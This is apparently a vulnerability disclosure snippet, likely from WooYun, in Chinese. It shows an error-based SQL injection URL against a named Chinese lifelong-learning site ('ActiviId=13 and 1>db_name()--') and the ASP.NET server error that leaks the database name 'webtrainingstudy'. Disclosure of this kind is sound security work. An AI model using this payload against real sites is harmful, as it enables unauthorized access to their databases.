 事业单位 www.masstudy.cn/web/activiList.aspx?ActiviId=13%20and%201>db_name()-- 终身学习
此网页为 英文 网页，是否需要翻译？ 使用有道翻译 使用谷歌翻译
“/”应用程序中的服务器错误。
在将 nvarchar 值 'webtrainingstudy' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'webtrainingstudy' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'webtrainingstudy' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +946986
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +821638
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +186
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleR
System.Data.SqlClient.SqlDataReader.HasMoreRows() +150
www.wooyun.org